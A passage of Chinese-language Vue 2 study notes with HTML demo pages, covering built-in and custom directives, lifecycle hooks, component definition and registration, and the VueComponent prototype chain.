                display:none;

            }

        </style>

        <!-- 引入Vue -->

    </head>

    <body>

        <!-- 准备好一个容器-->

        <div id="root">

            <h2 v-cloak>{{name}}</h2>

        </div>

        <script type="text/javascript" src="http://localhost:8080/resource/5s/vue.js"></script>

    </body>

    <script type="text/javascript">

        console.log(1)

        Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。

        new Vue({

            el:'#root',

            data:{

                name:'尚硅谷'

            }

        })

    </script>

</html>

## v-once

·v-once所在节点在初次动态渲染后，就视为静态内容了

·以后数据的改变不会引起v-once所在结构的更新，可以用于优化性能。

<!DOCTYPE html>

<html>

    <head>

        <meta charset="UTF-8" />

        <title>v-once指令</title>

        <!-- 引入Vue -->

        <script type="text/javascript" src="../js/vue.js"></script>

    </head>

    <body>

        <!-- 准备好一个容器-->

        <div id="root">

            <h2 v-once>初始化的n值是:{{n}}</h2>

            <h2>当前的n值是:{{n}}</h2>

            <button @click="n++">点我n+1</button>

        </div>

    </body>

    <script type="text/javascript">

        Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。

        new Vue({

            el:'#root',

            data:{

                n:1

            }

        })

    </script>

</html>

## v-pre

·跳过其所在节点的编译过程

·可利用它跳过

- 没有使用指令语法、没有使用插值语法的节点，会加快编译

<!DOCTYPE html>

<html>

    <head>

        <meta charset="UTF-8" />

        <title>v-pre指令</title>

        <!-- 引入Vue -->

        <script type="text/javascript" src="../js/vue.js"></script>

    </head>

    <body>

        <!--

            v-pre指令：

                    1.跳过其所在节点的编译过程。

                    2.可利用它跳过：没有使用指令语法、没有使用插值语法的节点，会加快编译。

        -->

        <!-- 准备好一个容器-->

        <div id="root">

            <h2 v-pre>Vue其实很简单</h2>

            <h2 >当前的n值是:{{n}}</h2>

            <button @click="n++">点我n+1</button>

        </div>

    </body>

    <script type="text/javascript">

        Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。

        new Vue({

            el:'#root',

            data:{

                n:1

            }

        })

    </script>

</html>

## 回顾一个DOM操作

<!DOCTYPE html>

<html>

    <head>

        <meta charset="UTF-8" />

        <title>Document</title>

        <style>

            .demo{

                background-color: orange;

            }

        </style>

    </head>

    <body>

        <button id="btn">点我创建一个输入框</button>

        <script type="text/javascript" >

            const btn = document.getElementById('btn')

            btn.onclick = ()=>{

                //创建一个input标签

                const input = document.createElement('input')

                //设置class值

                input.className = 'demo'

                //设置value值

                input.value = 99

                //设置点击事件

                input.onclick = ()=>{alert(1)}

                //将标签添加到页面

                document.body.appendChild(input)

                //获取input焦点，只能在元素添加到页面后使用

                input.focus()

                //获取父元素，只能在元素添加到页面后使用

                // input.parentElement.style.backgroundColor = 'skyblue'

                console.log(input.parentElement)

            }

        </script>

    </body>

</html>

## 自定义指令

·局部指令

-new Vue({

directives:{指令名:配置对象}

或

directives{指令名:回调函数}

})

·全局指令

- Vue.directive(指令名,配置对象) 或   Vue.directive(指令名,回调函数)

·配置对象中常用的3个回调

- bind：指令与元素成功绑定时调用

- inserted：指令所在元素被插入页面时调用

- update：指令所在模板结构被重新解析时调用

·备注

- 指令定义时不加v-，但使用时要加v-

- 指令名如果是多个单词，要使用kebab-case命名方式，不要用camelCase命名

·案例

- 需求1：定义一个v-big指令，和v-text功能类似，但会把绑定的数值放大10倍

- 需求2：定义一个v-fbind指令，和v-bind功能类似，但可以让其所绑定的input元素默认获取焦点

<!DOCTYPE html>

<html>

    <head>

        <meta charset="UTF-8" />

        <title>自定义指令</title>

        <script type="text/javascript" src="../js/vue.js"></script>

    </head>

    <body>

        <!-- 准备好一个容器-->

        <div id="root">

            <h2>{{name}}</h2>

            <h2>当前的n值是：<span v-text="n"></span> </h2>

            <!-- <h2>放大10倍后的n值是：<span v-big-number="n"></span> </h2> -->

            <h2>放大10倍后的n值是：<span v-big="n"></span> </h2>

            <button @click="n++">点我n+1</button>

            <hr/>

            <input type="text" v-fbind:value="n">

        </div>

    </body>

    <script type="text/javascript">

        Vue.config.productionTip = false

        //定义全局指令

        /* Vue.directive('fbind',{

            //指令与元素成功绑定时（一上来）

            bind(element,binding){

                element.value = binding.value

            },

            //指令所在元素被插入页面时

            inserted(element,binding){

                element.focus()

            },

            //指令所在的模板被重新解析时

            update(element,binding){

                element.value = binding.value

            }

        }) */

        new Vue({

            el:'#root',

            data:{

                name:'尚硅谷',

                n:1

            },

            //配置自定义指令

            directives:{

                //big函数何时会被调用？1.指令与元素成功绑定时（一上来）。2.指令所在的模板被重新解析时。

                /* 'big-number'(element,binding){

                    // console.log('big')

                    element.innerText = binding.value * 10

                }, */

                //第一个参数是指令所在的DOM元素对象

                //第二个参数是包含v-xxx传入的值等信息的绑定对象

                big(element,binding){

                    console.log('big',this) //注意此处的this是window

                    // console.log('big')

                    element.innerText = binding.value * 10

                },

                fbind:{

                    //指令与元素成功绑定时（一上来）

                    bind(element,binding){

                        element.value = binding.value

                    },

                    //指令所在元素被插入页面时

                    inserted(element,binding){

                        //默认获取焦点

                        element.focus()

                    },

                    //指令所在的模板被重新解析时

                    update(element,binding){

                        element.value = binding.value

                    }

                }

            }

        })

    </script>

</html>

# 生命周期

·又名：生命周期回调函数、生命周期函数、生命周期钩子。

·Vue在关键时刻帮我们调用的一些特殊名称的函数。

·生命周期函数的名字不可更改，但函数的具体内容是程序员根据需求编写的。

·生命周期函数中的this指向是vm 或 组件实例对象。

## 引出生命周期

·效果

·刚开始透明度为1，慢慢变为0

·循环变化



<!DOCTYPE html>

<html>

    <head>

        <meta charset="UTF-8" />

        <title>引出生命周期</title>

        <!-- 引入Vue -->

        <script type="text/javascript" src="../js/vue.js"></script>

    </head>

    <body>

        <!-- 准备好一个容器-->

        <div id="root">

            <h2 v-if="a">你好啊</h2>

            <!--重名可用对象的简写形式-->

            <h2 :style="{opacity}">欢迎学习Vue</h2>

        </div>

    </body>

    <script type="text/javascript">

        Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。

         new Vue({

            el:'#root',

            data:{

                a:false,

                opacity:1

            },

            methods: {

            },

            //Vue完成模板的解析并把初始的真实DOM元素放入页面后（挂载完毕）调用mounted

            //模板第一次解析完成并显示完模板页面时调用，只调用一次

            mounted(){

                console.log('mounted',this)

                setInterval(() => {

                    this.opacity -= 0.01;//箭头函数的this会往外找，这里的this就是vue

                    if(this.opacity <= 0) this.opacity = 1

                },16)

            },

        })

        //通过外部的定时器实现（不推荐）

        /* setInterval(() => {

            vm.opacity -= 0.01

            if(vm.opacity <= 0) vm.opacity = 1

        },16) */

    </script>

</html>

## 分析生命周期





<!DOCTYPE html>

<html>

    <head>

        <meta charset="UTF-8" />

        <title>分析生命周期</title>

        <!-- 引入Vue -->

        <script type="text/javascript" src="../js/vue.js"></script>

    </head>

    <body>

        <!-- 准备好一个容器-->

        <div id="root" :x="n">

            <h2 v-text="n"></h2>

            <h2>当前的n值是：{{n}}</h2>

            <button @click="add">点我n+1</button>

            <button @click="bye">点我销毁vm</button>

        </div>

    </body>

    <script type="text/javascript">

        Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。

        new Vue({

            el:'#root',

            //设置模板并替换掉原有模板

            //vue2.0必须只有一个根节点，一般用div

            //不可用template作为根节点

            // template:`

            //  <div>

            //      <h2>当前的n值是：{{n}}</h2>

            //      <button @click="add">点我n+1</button>

            //  </div>

            // `,

            data:{

                n:1

            },

            methods: {

                add(){

                    console.log('add')

                    this.n++

                },

                bye(){

                    console.log('bye')

                    this.$destroy()

                }

            },

            watch:{

                n(){

                    console.log('n变了')

                }

            },

            //挂载流程开始

            //数据检测和数据代理创建之前，无法通过vm访问到data中的数据、methods中的方法

            beforeCreate() {

                console.log('beforeCreate')

                // console.log(this);//这里的this是vm

                //断点，代码调试

                // debugger;

            },

            //数据检测和数据代理创建完成，可以通过vm访问到data中的数据、methods中的方法，模板未解析

            created() {

                console.log('created')

            },

            //挂载之前，模板解析完成，未转换成真实dom，此处对dom的操作都不生效

            beforeMount() {

                console.log('beforeMount')

            },

            //挂载完成，已转换成真实dom，可对dom操作，但最好不要

            //一般在此处进行：开启定时器、发送网络请求、订阅消息、绑定自定义事件等初始化操作

            //已将真实dom赋值给vm.$el

            mounted() {

                console.log('mounted')

            },

            //挂载流程结束

            //更新流程开始

            //当data中的数据改变时,更新之前,此时数据是新的，但页面是旧的

            beforeUpdate() {

                console.log('beforeUpdate')

            },

            //更新完成

            //数据是新的，页面也是新的

            updated() {

                console.log('updated')

            },

            //更新流程结束

            //销毁流程开始

            //vm.$destroy()会完全销毁一个实例，清理它与其他实例的连接，解绑它的全部指令及事件监听器，click事件可用，但不会更新数据和页面

            //当vm.$destroy()开始调用时，销毁之前

            //data、methods、指令等都处于可用状态，但是对数据的所有操作都不会触发页面更新

            //一般在此时关闭定时器、取消订阅消息、解绑自定义事件等收尾操作

            beforeDestroy() {

                console.log('beforeDestroy')

                // this.add();

                // console.log(this.n);

            },

            //销毁完成，完全销毁一个实例，清理它与其他实例的连接，解绑它的全部指令及事件监听器，click事件可用，但不会更新数据和页面

            destroyed() {

                console.log('destroyed')

            },

        })

    </script>

</html>

## 总结

·常用的生命周期钩子

- mounted: 发送ajax请求、启动定时器、绑定自定义事件、订阅消息等【初始化操作】

- beforeDestroy: 清除定时器、解绑自定义事件、取消订阅消息等【收尾工作】

·关于销毁Vue实例

- 销毁后借助Vue开发者工具看不到任何信息

- 销毁后自定义事件会失效，但原生DOM事件依然有效

- 一般不会在beforeDestroy操作数据，因为即便操作数据，也不会再触发更新流程了

<!DOCTYPE html>

<html>

    <head>

        <meta charset="UTF-8" />

        <title>引出生命周期</title>

        <!-- 引入Vue -->

        <script type="text/javascript" src="../js/vue.js"></script>

    </head>

    <body>

        <!-- 准备好一个容器-->

        <div id="root">

            <h2 :style="{opacity}">欢迎学习Vue</h2>

            <button @click="opacity = 1">透明度设置为1</button>

            <button @click="stop">点我停止变换</button>

        </div>

    </body>

    <script type="text/javascript">

        Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。

         new Vue({

            el:'#root',

            data:{

                opacity:1

            },

            methods: {

                stop(){

                    //销毁vm

                    //在大多数场景中不应该调用$destroy()。最好使用 v-if 和 v-for 指令以数据驱动的方式控制子组件的生命周期。

                    this.$destroy();

                }

            },

            //Vue完成模板的解析并把初始的真实DOM元素放入页面后（挂载完毕）调用mounted

            mounted(){

                console.log('mounted',this)

                //开始定时器

                this.timer = setInterval(() => {

                    console.log('setInterval')

                    this.opacity -= 0.01

                    if(this.opacity <= 0) this.opacity = 1

                },16)

            },

            beforeDestroy() {

                //销毁定时器

                clearInterval(this.timer)

                console.log('vm即将驾鹤西游了')

            },

        })

    </script>

</html>

# 组件







·模块

- 向外提供特定功能的 js 程序, 一般就是一个js 文件

- 作用

-- 复用js, 简化js 的编写, 提高js 运行效率

·组件

- 用来实现局部(特定)功能效果的代码集合(html/css/js/image…..)

- 作用

-- 复用编码, 简化项目编码, 提高运行效率

·模块化

- 当应用中的js 都以模块来编写的, 那这个应用就是一个模块化的应用

·组件化

- 当应用中的功能都是多组件的方式来编写的, 那这个应用就是一个组件化的应用

## 非单文件组件

·一个文件中包含有n个组件

·css样式与组件脱离

### 基本使用

· Vue中使用组件的三大步骤

- 定义组件(创建组件)

- 注册组件

- 使用组件(写组件标签)

·如何定义一个组件？

- 使用Vue.extend(options)创建，其中options和new Vue(options)时传入的那个options几乎一样，但也有点区别

- 区别如下

-- el不要写，最终所有的组件都要经过一个vm的管理，由vm中的el决定服务哪个容器

-- data必须写成函数，避免组件被复用时，数据存在引用关系。

·备注

- 使用template可以配置组件结构

·如何注册组件？

- 局部注册

- 靠new Vue的时候传入components选项

- 全局注册：靠Vue.component('组件名',组件)

·编写组件标签

-  <school></school>

<!DOCTYPE html>

<html>

    <head>

        <meta charset="UTF-8" />

        <title>基本使用</title>

        <script type="text/javascript" src="../js/vue.js"></script>

    </head>

    <body>

        <!-- 准备好一个容器-->

        <div id="root">

            <!-- 使用全局组件 -->

            <hello></hello>

            <hr>

            <h1>{{msg}}</h1>

            <hr>

            <!-- 第三步：编写组件标签 -->

            <school></school>

            <hr>

            <!-- 第三步：编写组件标签 -->

            <student></student>

        </div>

        <div id="root2">

            <!-- 使用全局组件 -->

            <hello></hello>

        </div>

    </body>

    <script type="text/javascript">

        Vue.config.productionTip = false

        //第一步：创建school组件

        const school = Vue.extend({

            //配置html结构

            template:`

                <div class="demo">

                    <h2>学校名称：{{schoolName}}</h2>

                    <h2>学校地址：{{address}}</h2>

                    <button @click="showName">点我提示学校名</button>

                </div>

            `,

            // el:'#root', //组件定义时，一定不要写el配置项，因为最终所有的组件都要被一个vm管理，由vm决定服务于哪个容器。

            //组件中的data要用函数的形式写

            data(){

                return {

                    schoolName:'尚硅谷',

                    address:'北京昌平'

                }

            },

            methods: {

                showName(){

                    alert(this.schoolName)

                }

            },

        })

        //第一步：创建student组件

        const student = Vue.extend({

            //配置html结构

            template:`

                <div>

                    <h2>学生姓名：{{studentName}}</h2>

                    <h2>学生年龄：{{age}}</h2>

                </div>

            `,

            data(){

                return {

                    studentName:'张三',

                    age:18

                }

            }

        })

        //第一步：创建hello组件

        const hello = Vue.extend({

            //配置html结构

            template:`

                <div>

                    <h2>你好啊！{{name}}</h2>

                </div>

            `,

            data(){

                return {

                    name:'Tom'

                }

            }

        })

        //第二步：全局注册组件

        Vue.component('hello',hello)

        //创建vm

        new Vue({

            el:'#root',

            data:{

                msg:'你好啊！'

            },

            //第二步：注册组件（局部注册）

            components:{

                // school:school,

                school,//简写

                student

            }

        })

        new Vue({

            el:'#root2',

        })

    </script>

</html>

### 几个注意的点

·关于组件名:

- 一个单词组成

-- 第一种写法(首字母小写)：school

-- 第二种写法(首字母大写)：School

- 多个单词组成

-- 第一种写法(kebab-case命名)：my-school

-- 第二种写法(CamelCase命名)：MySchool (需要Vue脚手架支持)

- 备注

-- 组件名尽可能回避HTML中已有的元素名称，例如：h2、H2都不行

-- 可以使用name配置项指定组件在开发者工具中呈现的名字

·关于组件标签

  - 第一种写法：<school></school>

- 第二种写法：<school/>

·备注：不用使用脚手架时，<school/>会导致后续组件不能渲染。

·一个简写方式：

- const school = Vue.extend(options) 可简写为：const school = options

<!DOCTYPE html>

<html>

    <head>

        <meta charset="UTF-8" />

        <title>几个注意点</title>

        <script type="text/javascript" src="../js/vue.js"></script>

    </head>

    <body>

        <!-- 准备好一个容器-->

        <div id="root">

            <h1>{{msg}}</h1>

            <school></school>

        </div>

    </body>

    <script type="text/javascript">

        Vue.config.productionTip = false

        //定义组件

        const s = Vue.extend({

            //定义组件名

            name:'atguigu',

            template:`

                <div>

                    <h2>学校名称：{{name}}</h2>

                    <h2>学校地址：{{address}}</h2>

                </div>

            `,

            data(){

                return {

                    name:'尚硅谷',

                    address:'北京'

                }

            }

        })

        new Vue({

            el:'#root',

            data:{

                msg:'欢迎学习Vue!'

            },

            components:{

                school:s

            }

        })

    </script>

</html>

### 组件的嵌套

<!DOCTYPE html>

<html>

    <head>

        <meta charset="UTF-8" />

        <title>组件的嵌套</title>

        <!-- 引入Vue -->

        <script type="text/javascript" src="../js/vue.js"></script>

    </head>

    <body>

        <!-- 准备好一个容器-->

        <div id="root">

        </div>

    </body>

    <script type="text/javascript">

        Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。

        //定义student组件

        const student = Vue.extend({

            name:'student',

            template:`

                <div>

                    <h2>学生姓名：{{name}}</h2>

                    <h2>学生年龄：{{age}}</h2>

                </div>

            `,

            data(){

                return {

                    name:'尚硅谷',

                    age:18

                }

            }

        })

        //定义school组件

        const school = Vue.extend({

            name:'school',

            //在配置模板中写入注册的组件

            template:`

                <div>

                    <h2>学校名称：{{name}}</h2>

                    <h2>学校地址：{{address}}</h2>

                    <student></student>

                </div>

            `,

            data(){

                return {

                    name:'尚硅谷',

                    address:'北京'

                }

            },

            //在组件中注册组件（局部）,要在组件定义之后注册

            components:{

                student

            }

        })

        //定义hello组件

        const hello = Vue.extend({

            template:`<h1>{{msg}}</h1>`,

            data(){

                return {

                    msg:'欢迎来到尚硅谷学习！'

                }

            }

        })

        //定义app组件，用于管理应用中所有的组件

        const app = Vue.extend({

            //在配置模板中写入注册的组件

            template:`

                <div>

                    <hello></hello>

                    <school></school>

                </div>

            `,

            //在组件中注册组件（局部）,要在组件定义之后注册

            components:{

                school,

                hello

            }

        })

        //创建vm

        new Vue({

            //在配置模板中写入注册的组件，也可以在el模块中直接写

            template:'<app></app>',

            el:'#root',

            //注册组件（局部）

            components:{app}

        })

    </script>

</html>

### VueComponent

·关于VueComponent

- school组件本质是一个名为VueComponent的构造函数，且不是程序员定义的，是Vue.extend生成的

- 我们只需要写<school/>或<school></school>，Vue解析时会帮我们创建school组件的实例对象，即Vue帮我们执行的：new VueComponent(options)。

·特别注意

- 每次调用Vue.extend，返回的都是一个全新的VueComponent！！！！

·关于this指向

- 组件配置中

-- data函数、methods中的函数、watch中的函数、computed中的函数 它们的this均是【VueComponent实例对象】

- new Vue(options)配置中

-- data函数、methods中的函数、watch中的函数、computed中的函数 它们的this均是【Vue实例对象】

·VueComponent的实例对象，以后简称vc（也可称之为：组件实例对象）

·Vue的实例对象，以后简称vm

<!DOCTYPE html>

<html>

    <head>

        <meta charset="UTF-8" />

        <title>VueComponent</title>

        <script type="text/javascript" src="../js/vue.js"></script>

    </head>

    <body>

        <!-- 准备好一个容器-->

        <div id="root">

            <school></school>

            <hello></hello>

        </div>

    </body>

    <script type="text/javascript">

        Vue.config.productionTip = false

        //定义school组件

        const school = Vue.extend({

            name:'school',

            template:`

                <div>

                    <h2>学校名称：{{name}}</h2>

                    <h2>学校地址：{{address}}</h2>

                    <button @click="showName">点我提示学校名</button>

                </div>

            `,

            data(){

                return {

                    name:'尚硅谷',

                    address:'北京'

                }

            },

            methods: {

                showName(){

                    console.log('showName',this)

                }

            },

        })

        const test = Vue.extend({

            template:`<span>atguigu</span>`

        })

        //定义hello组件

        const hello = Vue.extend({

            template:`

                <div>

                    <h2>{{msg}}</h2>

                    <test></test>

                </div>

            `,

            data(){

                return {

                    msg:'你好啊！'

                }

            },

            components:{test}

        })

        // console.log('@',school)

        // console.log('#',hello)

        //创建vm

        const vm = new Vue({

            el:'#root',

            components:{school,hello}

        })

    </script>

</html>

### Vue实例(vm)与组件实例(vc)的区别

·组件是可复用的 Vue 实例，所以它们与 new Vue 接收相同的选项，例如 data、computed、watch、methods 以及生命周期钩子等

·仅有的例外是像 el 这样根实例特有的选项

·vc的data 必须是一个函数，每个实例可以维护一份被返回对象的独立的拷贝

### Vue实例和组件实例的原型链



·一个重要的内置关系：VueComponent.prototype.__proto__ === Vue.prototype

·为什么要有这个关系

- 让组件实例对象（vc）可以访问到 Vue原型上的属性、方法。

<!DOCTYPE html>

<html>

    <head>

        <meta charset="UTF-8" />

        <title>一个重要的内置关系</title>

        <!-- 引入Vue -->

        <script type="text/javascript" src="../js/vue.js"></script>

    </head>

    <body>

        <!-- 准备好一个容器-->

        <div id="root">

            <!-- 这里会自动创建VueComponent的实例对象 -->

            <school></school>

        </div>

    </body>

    <script type="text/javascript">

        //定义一个构造函数

        /* function Demo(){

            this.a = 1

            this.b = 2

        }

        //创建一个Demo的实例对象

        const d = new Demo()

        console.log(Demo.prototype) //显示原型属性

        console.log(d.__proto__) //隐式原型属性

        console.log(Demo.prototype === d.__proto__)

        //程序员通过显示原型属性操作原型对象，追加一个x属性，值为99

        Demo.prototype.x = 99

        console.log('@',d) */

        Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。

        Vue.prototype.x = 99

        //定义school组件

        const school = Vue.extend({

            name:'school',

            template:`

                <div>

                    <h2>学校名称：{{name}}</h2>

                    <h2>学校地址：{{address}}</h2>

                    <button @click="showX">点我输出x</button>

                </div>

            `,

            data(){

                return {

                    name:'尚硅谷',

                    address:'北京'

                }

            },

            methods: {

                showX(){

                    //这里的this是VueComponent的实例对象

                    console.log(this.x)//99

                    // console.log(this.__proto__.__proto__ === Vue.prototype);//true

                }

            },

        })

        //创建一个vm

        const vm = new Vue({

            el:'#root',

            data:{

                msg:'你好'

            },

            components:{school}

        })

        // console.log(school.prototype);//Vue实例

        // console.log(school.prototype.__proto__);//vue的原型对象

        // const sc = new school();//创建VueComponent的实例对象

        // console.log(sc.__proto__);//Vue实例

        // console.log(sc.__proto__.__proto__);//vue的原型对象

        // console.log(school.prototype.__proto__ === sc.__proto__.__proto__);//true

        // console.log(Vue.prototype === vm.__proto__);//true

        // console.log(sc.__proto__.__proto__ === Vue.prototype);//true

        // console.log(sc.__proto__.__proto__ === vm.__proto__);//true

        // console.log(school.prototype.__proto__ === Vue.prototype);//true

